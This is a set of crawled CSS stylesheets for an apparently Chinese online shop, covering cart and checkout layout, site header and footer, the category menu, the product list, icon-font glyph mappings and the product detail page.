    background-color: #ff6600;
}
.orderPayment .lastP {
    padding-left: 29px;
}
.orderPayment ul span {
    float: left;
    display: block;
    width: 38px;
    height: 5px;
    background-color: #eaeaea;
    /* background-color: #ff6600; */
    margin-top: 17px;
}

.orderPayment li .icon {
    color: #f9f9f9;
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.orderPayment li:nth-of-type(1) .icon {
    color: #f7f7f7;
    font-size: 20px;
    vertical-align: middle;
}

.orderPayment li:nth-of-type(3) .icon {
    margin-left: 3px;
}

/* 全选信息 */
.checkAll_top {
    height: 64px;
    line-height: 64px;
    font-size: 15px;
    color: #7b7b7b;
    border: 1px solid #ccc;
    box-sizing: border-box;
    margin-top: 40px;
    margin-bottom: 40px;
}

 /* .row{
    margin:0;
}  */
.checkAll_top .checkAll_div {
    /* background-color: pink; */
}
/* .dd_checkAll input[type=checkbox],
.dd_checkBox input[type=checkbox] {
    display: block;
    width: 100%;
    height: 100%;
    visibility: hidden;
}  */
/* checkAll_left */
.f_checkAll input[type=checkbox],
.f_checkBox input[type=checkbox]
{
   
    visibility: hidden;
}
.f_checkAll,
.f_checkAll_bottom,
.f_checkBox {
    position: relative;
}
/* checkAll_left */
.f_checkAll label, 
.f_checkAll_bottom label,
 .f_checkBox label  {
    position: absolute;
    top: 22px;
    left: 45px;
    /* left: 0; */
    width: 22px;
    height: 22px;
    background-image: url('../images/checkno_03.png');
    background-size: 22px;
}
/* checkAll_left */
.checkAll_left  span {
    margin-left: 56px;

}
.checkAll_right .row>div {
    /* background-color: blue; */
}
/* 购物列表 */
.good_list {
    border: 1px solid #ccc;
    margin-bottom: 40px;
}
.good_list .good_list_header {
    height: 64px;
    line-height: 64px;
    font-size: 15px;
    
}
.good_list_header .border_bot {
    border-bottom: 1px solid #ccc;
}
.good_list_header span {
    margin-left: 56px;
    font-weight: bolder;
}
.good_list_details .f_checkBox div {
    margin-left: 56px;
    width: 80px;
    height: 80px;
}
.good_list_details .f_checkBox div img{
    text-align: center;
    height: 100%;
}
.details_left ,
.details_right {
    height: 111px;
}

.details_left .details_name {
    margin-top: 30px;
    line-height: 20px;
}
.details_right>div {
    margin-top: 30px;
}
.details_right .details_quantity {
    padding: 0;
    margin-top: -8px;
}
.details_right .icon {
    width: 1.5rem;
    height: 1.5rem;
}
.change_goods_number {

}
.change_goods_number a,
.change_goods_number input[type=text]

{
    display: block;
    float: left;
    height: 38px;
    width: 38px;
    line-height: 38px;
    text-align: center;
    border: 1px solid #ccc;
}
.change_goods_number input[type=text] {
    width: 42px;
    border-left: 0;
    border-right: 0;
}
.good_list_header 
.good_list2 {
    margin-bottom: 70px;
}
.f_checkBox .juanDiv {
    display: inline-block;
}
.good_list_header .f_checkBox .juan{
    text-align: center;
}
.juanDiv img {
    vertical-align: middle;
}
/* 去结算 */
.goToPay {
    background-color: #f6f6f6;
    height: 88px;
    line-height: 88px;
    margin-bottom: 50px;
}
.f_checkAll_bottom input {
    opacity: 0;
}
.f_checkAll_bottom span {
    margin-left: 56px;
}
.f_checkAll_bottom label {
    top:32px;
}
.goToPay .gotoPay_button {
    background-color: #ff4d4d;

}
.gotoPay_button a {
    display: block;
    color: #fff;
    text-align: center;
    text-decoration: none;
}


/* 收货地址管理 */
.shippingAddress li {
    float: left;
    width: 328px;
    height: 234px;
    margin-top: 60px;
    margin-right: 35px;
    padding: 23px;
    margin-bottom: 60px;
}
.shippingAddress ul {
    float: left;
}
.shippingAddress .newAddress {
    margin-top: 60px;
}
.newAddress a {
    display: block;
    width: 75px;
    line-height: 30px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    border: 1px solid #ccc;
    /* line-height: 30px; */
}
.newAddress a:nth-of-type(1) {
    margin-top: 88px;
    margin-bottom: 6px;
}
.newAddress a:nth-of-type(2) {
    color:#ff6600;
}
.shippingAddress li {
    background-image: url('../images/kk2.png');
}
.shippingAddress li.current {
    background-image: url('../images/kk.png');

}
.shippingAddress a.default {
    margin-left: 243px;
    /* visibility: hidden; */
}
.shippingAddress li dt {
    margin-bottom: 20px;
}
.shippingAddress li dd {
    margin-top: 10px;
    margin-left: 10px;
    font-size: 14px;
    color: #666;
}
.shippingAddress .icon {
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    vertical-align: middle;
}

/* 店铺名称 */
.shopDetails  {
    border: 1px solid #ccc;
    padding: 0;
}
.shopDetails .shopDetails_head {
    height: 64px;
    line-height: 64px;
    border-bottom: 1px solid #ccc;
    margin: 0;
}
.shopDetails_head b {
    font-weight: bold;
    margin-left: 5px;
}
.shopDetails_list .details_img a {
    display: block;
    width: 80px;
    height: 80px;
    margin: 0 auto;
}
.details_img img {
    height: 100%;
    text-align: center;
}
.shopDetails_list {
    margin-top: 20px;
    height: 111px;
}
.shopDetails_list .details_name
{
    margin-top: 20px;
    line-height: 20px;
}
.shopDetails_list .details_right {
    padding-top: 20px;
}
.shopDetails .unitPrice {
    height: 166px;
    background-color: #f5f5f5;
    color:#666;
}
.unitPrice .unitPriceRow {
    padding: 30px;
}
.unitPrice_left {
    font-size: 14px;
}

.unitPrice_left ul li:nth-of-type(3)  {
    /* line-height: 40px; */
}
.unitPrice_left li {
    /* height: 25px; */
    height: 40px;
}
.unitPrice_left .beizhu{
    width: 400px;
    height: 30px;
    resize:none;
    margin-left: 20px;
    vertical-align: bottom;
}
.unitPrice_left .message {
    margin-top: 3px;
    margin-bottom: 5px;
    line-height: 40px;
}
.unitPriceRow .unitPrice_right li {
    height: 30px;
    font-size:14px;
}
.unitPrice .unitPrice_li {
    padding: 0;
    color:red;
    font-weight: bolder;
}
.shopDetails {
    margin-bottom: 70px;
}
.unitPrice_left .labelLi {
    position: relative;
}
.unitPrice_left label
{
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    background-image: url(../images/checkno_03.png);
    background-size: 22px;
    /* visibility: hidden; */
}

/*去付款 */
.toPay {
    background-color: #f6f6f6;
    height: 88px;
    line-height: 88px;
    margin-bottom: 50px;
}
.toPay b {
    font-size: 21px;
    color: red;
}
.toPay .realPay {
    padding-right: 0;
}
.toPay .fukuan a{
    display: block;
    background-color: #ff4d4d;
    text-align: center;
    margin-left: 30px;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/base.css?v=4.2.08
body_size: 3990
content:
@charset "UTF-8";
.fr{float:right;}
.hidden{display:none !important;}
.clearfix::after {content: "";display: block;clear: both}
.wrap{width:1200px;margin:0 auto;}


/* 底部 */
.footer{/*margin-top:50px;*/width:100%;background:#FFF;padding-top:30px;}
.footer .footer_bar{width:1200px;margin:0 auto;height:43px;background-image:url(../images/index/footbar.png);background-repeat:no-repeat;background-position:center center;margin-bottom:20px;}
.footer .footer_menu{/*border-top:3px solid #fb4249;*//*padding-top:40px;*/width:100%;height:auto;}
.footer .footer_menu dl{float:left;width:300px;}
.footer .footer_menu dl dt{font-size:16px;font-weight:bold;height:30px;line-height:30px;}
.footer .footer_menu dl dd a{line-height:25px;}

.footer .footer_menu .shop_code{margin-top:10px;}
.footer .footer_menu .footer_wap{margin-right:10px;width:164px;height:110px;margin-bottom:20px;}
.footer .footer_menu .footer_wx{width:164px;height:110px;margin-bottom:20px;}
.footer .footer_menu .footer_wx img,.footer .footer_menu .footer_wap img{width:100%;}
.copyright{width:1200px;margin:0px auto;border-top:1px solid #ededed;padding:20px 0;}
.copyright p{width:100%;text-align:center;line-height:25px;font-size:12px;}



/*顶部*/
.site_nav{width:100%;height:35px;line-height:35px;background:#f7f7f7;}
.site_nav .nav_left{width:50%;float:left;}
.site_nav .nav_right{width:50%;float:right;text-align:right;}
.site_nav .nav_left a{display:inline-block;padding:0 8px;position:relative;}
.site_nav .nav_right a{display:inline-block;padding:0 8px;position:relative;}
.site_nav .nav_right a.last{padding-right:0px;}
.site_nav span{color:#999;}
.site_nav .sub_menu{display:none;position:absolute;width:150px;height:150px;top:35px;left:0px;z-index:99;}
.site_nav .active .sub_menu{display:block;}


.header_nav{width:100%;height:120px;background:#FFF;padding:28px 0px;}
.header_nav .logo{width:300px;height:64px;float:left;}
.header_nav .logo img{height:64px;}
.header_nav .serarch_nav{width:500px; overflow: hidden; height:auto;position:relative;float;left;float:left;margin-left:60px;}
.serarch_nav_con{margin-top:9.5px;}
.header_nav .serarch_nav .input-serach{border:1px solid #e13c41;width:450px;height:45px;padding-left:15px;display:inline-block;float:left;}
.header_nav .serarch_nav .btn-search{display:inline-block;width:50px;height:45px;background-color:#e13c41;float:left;background-image:url(../images/header_search.png);background-position: center center;background-size:50%;background-repeat:no-repeat;border-top-right-radius:5px;border-bottom-right-radius:5px;}
.header_nav .cart{float:right;height:64px;width:169px;}
.header_nav .site-topbar .cart-mini{margin-top:12px;}
.header_nav .site-topbar .topbar-cart-active .cart-mini{border:1px solid #e13c41;color:#e13c41;background:#FFF;}
.header_nav .site-topbar .cart-menu{top:52px;}
.search_lists {}
.search_lists .search_item {float: left;padding-right: 12px;padding-top: 5px;font-size: 12px;color: #666;}
.search_lists .vertical-line {}

.Store .category_nav{display:none;}
.nav-menu {white-space: nowrap;position: relative;font-size: 0;padding-top: 0px;height: 40px;width: 100%;}
.nav-menu .inner0 {height: 40px;line-height: 40px;width: 100%;position: absolute;bottom: 0;}
.nav-menu .inner1 {width: 1200px;margin: 0 auto;padding-right: 30px;}
.nav-menu .inner1 .inner2 {margin-left: 200px;width: 1000px;}
.nav-menu a {color:#000;height: 40px;cursor: pointer;float: left;padding: 0 20px;font-weight: 500;font-size: 16px;display: block;letter-spacing: normal;word-spacing: normal;vertical-align: top;position: relative;line-height:40px;}
.nav-menu a .fp-iconfont.decoration {position: absolute;top: -7px;}
.nav-menu a:hover {font-weight: bolder;}

/*   category-con    */
.category-con {position: relative;width: 100%;}
.category-con .category-tab-content{display:none;}
.home .category-con .category-tab-content{display:block;width:200px;height:500px;}
.home .content-con{display:block;}
.home .category-con .content-con{display:block;}

.category-con .category-type{width: 200px;float: left;height: 40px;position: absolute;z-index: 100;margin-top: -40px;line-height: 40px;background: rgba(0, 0, 0, 0.55);}
.category-con .category-type .icon-fenlei{display: inline-block;font-size:16px;margin-left: 24px;color: #fff;}
.category-con .category-type .text {display: inline-block;font-size: 16px;margin-left:10px;font-weight: bold;color: #fff;}

.category-con .category-inner-con{width:1200px;padding-right:30px;position: relative;height: 0;z-index:100;margin: 0 auto;}
.category-con .nav-con {*margin-top: 0px;width: 200px;height: 0;}
.category-con .nav-con .normal-nav {background-color: #000000;filter: "alpha(opacity=35)";background-color: rgba(0, 0, 0, 0.55);width: 200px;height: 500px;position: relative;z-index: 11;}
.category-con .nav-con .normal-nav .nav-item {position: relative;height: 35px;line-height: 35px;color: #ffffff;font-size: 14px;padding-left:8px;}
.category-con .nav-con .normal-nav .nav-item.active{background:#423e44;}
.category-con .nav-con .normal-nav .nav-item i {display: inline-block;*display: inline;*zoom: 1;margin-left: 14px; margin-right: 12px;height: 35px;line-height: 35px;font-size: 16px;}
.category-con .nav-con .normal-nav .nav-item i.icon-arrow-right{position:absolute;right:2px;top:0px;}
.category-con .nav-con .normal-nav .nav-item i img{margin-top:9.5px;}
.category-con .nav-con .normal-nav .nav-item a {height: 35px;_line-height: 45px;color: #ffffff;font-size: 14px;display:inline-block;position:relative;}

.category-con .content-con{height: 500px;position: absolute;top: 0;left: 0;z-index: 100;-webkit-backface-visibility: hidden;display:none;}
.category-con .content-con .pannel-con{display: none;height:500px;width: /* 643px */852px;left: 200px;position: absolute;background-color: #fff;}
.category-con .content-con .pannel-con .hot-word-con{float: left;width: 583px;height: 462px;margin: 19px 30px 19px;/* overflow: hidden; */background-color: #fff;}
.category-con .content-con .pannel-con .hot-word-con .line-title {width: 60px;color: #333333;margin-right: 30px;position: relative;font-size: 14px;font-weight: bold;line-height: 25px;height: 25px;float: left;}
.category-con .content-con .pannel-con .hot-word-con .line-title .title-text {display: inline-block;width: 80px;overflow: hidden;text-align: justify;text-justify: distribute-all-lines;/*ie6-8*/text-align-last: justify;/* ie9*/-moz-text-align-last: justify;/*ff*/-webkit-text-align-last: justify;/*chrome 20+*/ ; height: 25px;}
.category-con .content-con .pannel-con .hot-word-con .line-title .title-text:after {content: "";width: 100%;display: inline-block;}
.category-con .content-con .pannel-con .hot-word-con .line-title i {display: block;position: absolute;top: 0px;right: -30px;font-size:13px;}
.category-con .content-con .pannel-con .hot-word-con .line-con {width: 493px;float: left;}
.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word{height: 25px;line-height: 25px;font-size: 12px;color: #666;float: left;margin-left: 15px;}
.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word:hover{color:#e13c41;}
.category-con .content-con .pannel-con .hot-word-con .line-con .seprate {clear:both;margin-bottom: 10.5px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #eee;border-bottom-color: rgba(0, 0, 0, 0.1);height: 10.5px;}
 
.category-con .content-con .pannel-con .sub-cat-con{float: left;/* background-color: #FAFAFA; */width: 209px;padding:0px 9.5px;height: 500px;border-left:1px dotted #eee;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner{width: 190px;height: 150px;margin-top:12px;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner img {width: 190px;height: 150px;margin: 0 auto;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner img:hover {opacity: 0.8;}

.category-con .content-con .pannel-con .hot-word-con .line-con .bright{color:#ff5b79;}
.category-con .content-con .pannel-con:nth-child(2) .hot-word-con .line-con .bright{color:#027bd6 !important;}
.category-con .content-con .pannel-con:nth-child(3) .hot-word-con .line-con .bright{color:#1ba4ae !important;}
.category-con .content-con .pannel-con:nth-child(4) .hot-word-con .line-con .bright{color:#2192fc !important;}
.category-con .content-con .pannel-con:nth-child(5) .hot-word-con .line-con .bright{color:#00833d !important;}
.category-con .content-con .pannel-con:nth-child(6) .hot-word-con .line-con .bright{color:rgb(229, 85, 170) !important;}
.category-con .content-con .pannel-con:nth-child(7) .hot-word-con .line-con .bright{color:#4cc210 !important;}
.category-con .content-con .pannel-con:nth-child(8) .hot-word-con .line-con .bright{color:#ffae2e !important;}
.category-con .content-con .pannel-con:nth-child(9) .hot-word-con .line-con .bright{color:#d13030 !important;}
.category-con .content-con .pannel-con:nth-child(10) .hot-word-con .line-con .bright{color:#894099 !important;}
.category-con .content-con .pannel-con:nth-child(11) .hot-word-con .line-con .bright{color:#ff9003 !important;}
.category-con .content-con .pannel-con:nth-child(12) .hot-word-con .line-con .bright{color:#da1494  !important;}
.category-con .content-con .pannel-con:nth-child(13) .hot-word-con .line-con .bright{color:#6d4f4c !important;}
.category-con .content-con .pannel-con:nth-child(14) .hot-word-con .line-con .bright{color:#d13030 !important;}
.category-con .content-con .pannel-con:nth-child(15) .hot-word-con .line-con .bright{color:#ff2d54 !important;}
/* end category-con  */

.slide_banner{ width:100%; height:500px; overflow:hidden; position:relative;font-size:0}
em,i{font-style:normal;}

/* 商品列表页样式 */
.filter_con{width:100%;margin-bottom:20px;border-top:1px dashed #ddd;}
.filter_con .filter_list{width:100%;height:auto;border-bottom:1px dashed #ddd;padding:3px 0px;}
.filter_list dt{float:left;width:100px;text-align:left;line-height:30px;padding-left:15px;font-weight:bold;/* background:#333;color:#FFF; */color:#666;}
.filter_list dd{float:left;width:1098px;padding-right:100px;position:relative;overflow:hidden;position:relative;}
.filter_list dd a{display:inline-block;padding:0px 10px;line-height:30px;color:#666;font-size:12px;}
.filter_list dd a:hover{color:#e13c41;}
.filter_list dd.image_list a{display:inline-block;padding:0;width:115px;height:50px;border: 1px solid #DDD;overflow: hidden;box-sizing: border-box;}
.filter_list dd.image_list a:hover{border: 2px solid #e13c41;}
.filter_list dd.image_list a.image_item{width: 111px;height: 46px}
.filter_list .sel_more{position:absolute;height:25px;line-height:23px;border:1px solid #eee;width:60px;right:5px;top:3px;text-align:center;font-size:12px;color:#888;cursor:pointer;}
.filter_list .sel_more:hover{border-color:#e13c41;}
.filter_list .sel_more i{font-size:12px;}

.filter_con .selected_list a{border: 1px solid #e13c41;position: relative;display: inline-block;min-width: 120px;padding-right: 40px;height:25px;line-height:25px;margin-top:3px;margin-right:15px;color:#e13c41;}
.filter_con .selected_list dd a:hover{color:#e13c41;}
.filter_con .selected_list a i{position: absolute;display: inline-block;width:30px;height:24px;text-align:center;color:#e13c41;right:0px;top:0px;/* background:#e13c41; */line-height:25px;font-weight:bold;}
.filter_con .more_filter{width:100%;text-align:center;border-top:1px dashed #ddd;margin-top:-1px;}
.filter_con .more_filter:hover{border-color:#e13c41;}
.filter_con .more_filter span{display:inline-block;height:30px;line-height:26px;margin-top:-1px;width:130px;text-align:center;border-width: 1px;border-style: dashed;border-color: #fff #ddd #ddd;background:#FFF;font-size:12px;color:#939393;cursor:pointer;}
.filter_con .more_filter span i{font-size:12px;}
.filter_con .more_filter:hover span{color:#e13c41;border-color:#fff #e13c41 #e13c41;}

.left_rec{float:left;width:210px;height:auto;min-height:500px;border:1px solid #ddd;background:#ffffff;margin-right:10px;}
.left_rec h4{height:35px;line-height:35px;font-weight:500;border-bottom:1px solid #eee;font-size:14px;padding-left:10px;}
.left_rec li {padding-left: 9px;padding-right: 9px;margin-bottom: 20px;}
.left_rec li .p-img {height: 160px;width:160px;padding: 0;margin: 10px auto;}
.left_rec li .p-price {height: 20px;line-height: 20px;overflow: hidden;margin-bottom: 8px;padding: 0 10px;}
.left_rec li .p-price strong {font-size: 14px;}
.left_rec li .p-price strong {color: #e4393c;font-weight: 400;font-family: Verdana;}
.left_rec li .p-name {line-height: 18px;height: 36px;overflow: hidden;padding: 0 10px;}


.right_goods{width:980px;float:right;height:auto;/* border:1px solid red; */}
.orderby{width:100%;height:36px;background:#F1F1F1;}
.right_goods .orderby{width:100%;}
.right_goods .orderby ul{float:left;}
.right_goods .orderby li{float:left;line-height:22px;overflow:hidden;margin:6px 0px;background:#fff;color:#333;margin-left:10px;border:1px solid #ddd;font-size:12px;}
.right_goods .orderby li a{display:block;padding:0px 25px;float:left;color:#333;position:relative;font-size:12px;}
.right_goods .orderby .active{background:#ba3232;font-weight:bold;}
.right_goods .orderby .active a{color:#fff;padding:0px 25px;}
.right_goods .orderby .active b{display:block;}
.right_goods .orderby i{font-size:12px;line-height:22px;}
.right_goods .orderby input{vertical-align:top;}

.right_goods .goods_list .goods_item{width:230px;float:left;margin-left:10px;margin-bottom:10px;height:346px;border: 1px solid #fff;border-color: #e9e9e9;box-shadow: 0 0 2px 2px #f8f8f8;}
.right_goods .goods_list .goods_item:hover img{opacity: 0.7;}
.right_goods .goods_list .goods_item .goods_wrap{width: 230px;padding:10px;z-index: 1;position:relative;}
.right_goods .goods_list .goods_item .p-img{height: 210px;padding: 0;margin-bottom: 15px;position: relative;}
.right_goods .goods_list .goods_item .p-name {height: 40px;margin-bottom: 8px;overflow: hidden;line-height: 20px;  overflow: hidden;  -o-text-overflow: ellipsis;  text-overflow: ellipsis;  text-align: left;  word-break: break-all;  display: -webkit-box;  -webkit-box-orient: vertical;  -webkit-line-clamp: 2;}
.right_goods .goods_list .goods_item .p-price{width: 210px;height:30px;padding-left:5px;}
.right_goods .goods_list .goods_item .p-price .now_price{display: inline-block;width: 100px;text-align: center;color: #FFF;line-height: 30px;height:30px;background:#f12b2d;float:left;border:1px solid #f12b2d;}
.right_goods .goods_list .goods_item .p-price .cart{display:inline-block;width: 100px;text-align: center;color: #333;line-height: 30px;height:30px;background:#FFF;color:#333;float:left;border:1px solid #f12b2d;font-size:12px;font-weight:bold;}
.right_goods .goods_list .goods_item .p-dotted {
	border-bottom: 1px dashed #ccc;
    margin: 9px auto 6px;
    width: 100%;
}
.right_goods .goods_list .goods_item .p-s-price{

} 
.right_goods .goods_list .goods_item .flags{position:absolute;top:0px;right:0;} 
.right_goods .goods_list .goods_item .flags .flag{width:62px;text-align:center;height:22px;line-height:22px;background:#e13c41;font-size:12px;color:#FFF;}

.no_content{clear:both;width:100%;height:300px;text-align:center;line-height:150px;}

.site_banner{width:100%;height:0px;position:relative;overflow:hidden;}
.home .site_banner{height:100px;}
.site_banner .site_wrap{width:1200px;height:100px;margin:0 auto;display:block;position:relative;z-index:2;}
.site_banner .site_wrap .close_btn{width:20px;height:20px;position:absolute;display:inline-block;right:5px;top:5px;cursor:pointer;text-align:center;color:#FFF;background:rgb(45,45,45);opacity:0.5;padding-left:2px;line-height:20px;z-index:99;}


--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/iconfont.css?v=4.2.08
body_size: 10287
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1553655866099'); /* IE9 */
  src: url('iconfont.eot?t=1553655866099#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1553655866099') format('woff'),
  url('iconfont.ttf?t=1553655866099') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1553655866099#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 12px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gouwuchekong:before {
  content: "\e601";
}

.icon-o2oshuangpingtai:before {
  content: "\e605";
}

.icon-shengxian:before {
  content: "\e611";
}

.icon-iconfontmove:before {
  content: "\e625";
}

.icon-zhuye:before {
  content: "\e63d";
}

.icon-weixin:before {
  content: "\e7e5";
}

.icon-shangjia:before {
  content: "\e617";
}

.icon-arrow1:before {
  content: "\e61a";
}

.icon-arrow-right:before {
  content: "\e604";
}

.icon-dianhua:before {
  content: "\e671";
}

.icon-arrow:before {
  content: "\e6aa";
}

.icon-phone:before {
  content: "\e619";
}

.icon-dianzan:before {
  content: "\e618";
}

.icon-xiazai46:before {
  content: "\e61b";
}

.icon-icon34:before {
  content: "\e639";
}

.icon-icon35:before {
  content: "\e63a";
}

.icon-dian:before {
  content: "\e621";
}

.icon-qq:before {
  content: "\e623";
}

.icon-user:before {
  content: "\e851";
}

.icon-fenlei:before {
  content: "\e600";
}

.icon-dianping:before {
  content: "\e62b";
}

.icon-jiantou-down:before {
  content: "\e668";
}

.icon-jiantou-up:before {
  content: "\e669";
}

.icon-fuwuchaoshi:before {
  content: "\e61c";
}

.icon-follow:before {
  content: "\e655";
}

.icon-dingwei:before {
  content: "\e63c";
}

.icon-retail:before {
  content: "\e6e5";
}

.icon-gouwuche1:before {
  content: "\e65c";
}

.icon-close:before {
  content: "\e60f";
}

.icon-zuojiantou:before {
  content: "\e6e1";
}

.icon-liuyan:before {
  content: "\e638";
}

.icon-liaotian:before {
  content: "\e60e";
}

.icon-dianzan1:before {
  content: "\e64e";
}

.icon-wuliu:before {
  content: "\e606";
}

.icon-checked:before {
  content: "\e66c";
}

.icon-quanqiu:before {
  content: "\e663";
}

.icon-pingtaiguanli:before {
  content: "\e607";
}

.icon-dian1:before {
  content: "\e608";
}

.icon-jiantou:before {
  content: "\e616";
}

.icon-wheat__easyic:before {
  content: "\e63b";
}

.icon-arrow-down:before {
  content: "\e631";
}

.icon-arrow-up:before {
  content: "\e633";
}

.icon-qrcode:before {
  content: "\e66a";
}

.icon-navicon-chps:before {
  content: "\e64d";
}

.icon-zhandian:before {
  content: "\e66b";
}

.icon-gouwuche:before {
  content: "\e63f";
}

.icon-zhuye1:before {
  content: "\e65d";
}

.icon-jiahao:before {
  content: "\e62f";
}

.icon-shengxian_niunai:before {
  content: "\e620";
}

.icon-shengxian_putao:before {
  content: "\e622";
}

.icon-dian2:before {
  content: "\e7a5";
}

.icon-fuwu:before {
  content: "\eb36";
}



--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/detail.css?v=4.2.08
body_size: 4520
content:
@charset "UTF-8";
.fl{float:left;}
.p-detail *{
	-webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
	box-sizing: content-box;
	font-size:12px;
}
.p-detail .city-select-content{box-sizing:border-box;}

.under-line {height: 0;overflow: hidden;border-bottom: 1px dotted #dfdfdf;margin-bottom: 15px;}

.column-wrap {/* background: #f2f2f2; */clear: both;margin-top:8px;}
.column{padding:13px 0 9px;}
.column, .column-wrap {position: relative;z-index: 5;}
.column .item {float: left;line-height:14px;font-size:12px;}
.column .item a{color: #666;text-decoration: none}
.column .sep {font-family: simsun;padding: 0 10px;}
.contact{padding:13px 0 0;position:relative;z-index:4;height:18px;}
.contact .name{float:left;_float:none;margin-right:10px}
.contact .name .u-zy {display: inline-block;height: 14px;padding:0 2px;line-height: 14px;color: #fff;background: #e4393c;margin-left: 6px;cursor: pointer;font-size:12px;}
.contact .item {float: left;line-height:14px;font-size:12px;}
.Edropdown{position:relative;}
.contact:hover .contact-layer .content{display:block;}
.contact-layer .content {display: none;top: 18px;width: 185px;border: 1px solid #ccc;position: absolute;z-index: 0;background-color: #fff;/* height:220px; */right:0;padding:15px 0 0 0;}
.contact-layer .content p{line-height:24px;}
.contact-layer .content .kefu{padding-left:15px;}
.contact-layer .content .im{padding-left:15px;padding-bottom:10px;}
.contact .qrcode{padding: 5px 0 10px;text-align:center;}
.contact .qrcode img {max-width: 118px;max-height: 118px;/* border: 1px solid #cecece; */}
.contact .btns {background: #f6f6f6;font-size: 0;text-align:center;height:34px;}
.contact .btns .btn-def {height: 34px;line-height: 34px;padding: 0;margin-right: 8px;font-size: 12px;_padding-top: 10px;_height: 24px;border: none;background: #f6f6f6;}
.contact .btns .separator {margin: 10px 8px;background: #d1d1d1;width: 1px;height: 14px;overflow: hidden;display: inline-block;/* vertical-align: middle;margin-top:-2px; */}
.contact .btns .btn-def .iconfont{color:#e4393c;font-size:16px;}


.pro-info{position: relative;margin-top: 10px;margin-bottom: 40px;}
.pro-preview{width:430px;float:left;}
.pro-preview .show{width: 430px;height: 430px;margin-bottom: 10px;position: relative;border:1px solid #E8E8E8;cursor:move}
.pro-preview .show img{width: 430px;height: 430px;}
.pro-preview .bigshow{position:absolute;width: 430px;height: 430px;overflow: hidden;margin-left: 10px;display: none;border:1px solid #E8E8E8;top:0px;left:430px;background:#FFF;z-index:99;}
.pro-preview .bigshow img{width:800px;height:800px;}
 
.pro-preview .mask{width: 231px;height: 231px;background: #000;filter: Alpha(opacity=50);opacity:0.5;position: absolute;top: 0;left: 0;display: none;background:url(../images/mask.png) repeat;}
.smallshow{width: 100%;height: 70px;position: relative}
.pro-preview .smallshow img{width:100%;border:1px solid #e8e8e8;box-sizing: border-box;transition: all 0.5s}
.pro-preview .smallshow>.middle_box{margin-left: 30px;margin-right: 30px;width:370px;overflow: hidden;height: 70px;}
.pro-preview .smallshow .middle{overflow: hidden;transition: all 0.5s;height: 70px;}
.pro-preview .smallshow .middle>li{width: 64px;height: 64px;float: left;cursor:pointer;padding:0 5px;}
.pro-preview .smallshow>p{position: absolute;top:50%;width: 22px;height: 32px;margin-top: -16px;}
.pro-preview .smallshow>.prev{left: 0;background: url(../images/hover-prev.png) no-repeat;transition: all 0.5s}
.pro-preview .smallshow>.next{right: 0;background: url(../images/hover-next.png) no-repeat;transition: all 0.5s}
.pro-preview .smallshow>.prev.prevnone{left: 0;background: url(../images/prev.png) no-repeat;cursor: not-allowed}
.pro-preview .smallshow>.next.nextnone{right: 0;background: url(../images/next.png) no-repeat;cursor: not-allowed}

.pro-detail{width:738px;height:auto;float:right;}
.pro-detail .pro-name{font: 700 16px Arial,"microsoft yahei";color: #666;padding-top: 10px;line-height: 28px;margin-bottom: 5px;}
.pro-detail .tips{margin-bottom: 5px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width: 738px;max-height: 1.5em;line-height: 1.5em;color: #e4393c;}
.pro-detail .pro-price-wrap{width:100%;height:auto;padding:15px 0;background-image:url(../images/pro-price-bg.png);margin:10px 0;}
.pro-detail .dt{width:100px;display:inline-block;color:#999;padding-left:15px;font-size:12px;}
.pro-detail .pro-price-wrap .price-info{font-size:14px;line-height:40px;}
.pro-detail .pro-price-wrap .price-info .price{font-size:22px; color:#e4393c;font-weight:bold;display:inline-block;}
.pro-detail .pro-price-wrap .price-info .price em{font-size:14px;}
.pro-detail .pro-price-wrap .market{margin-bottom:5px;}
.pro-detail .pro-price-wrap .market span{display:inline-block;color:#999}
.pro-detail .pro-price-wrap .price-info .text{font-size:15px; color:#e4393c;font-weight:bold;display:inline-block;position: relative;top: 15px}
.pro-detail .pro-price-wrap .activity{margin-top:10px;}
.pro-detail .pro-price-wrap .activity .activity-con{display:inline-block;position:relative;z-index:0;}
.pro-detail .pro-price-wrap .activity .activity-name{display:inline-block;padding:3px;border:1px solid #df3033;color:#df3033;}
.pro-detail .pro-price-wrap .activity .activity-expire{color:#666;margin-left:15px;display:inline-block;line-height:24px;}
.pro-detail .pro-price-wrap .activity .activity-look{color:red;margin-left:15px;display:inline-block;line-height:24px;width:50px;text-align:center;cursor:pointer;}
.pro-detail .pro-price-wrap .activity .activity-rule-con{color: #666;cursor: pointer;padding-top: 10px;line-height: 16px;}
.pro-detail .pro-price-wrap .activity .activity-rule-con li {position: relative;margin: 10px 0;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist {margin: 10px 15px;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist li {list-style: none;float: left;margin: 0;width: 60px;height: 60px;z-index: 1;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist .gf-item {text-decoration: none;margin-right: 10px;font-size: 0;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist .gf-item .gf-pic {width: 50px;height: 50px;}

.pro-detail .pro-deliver{line-height:20px;margin-bottom:10px;}
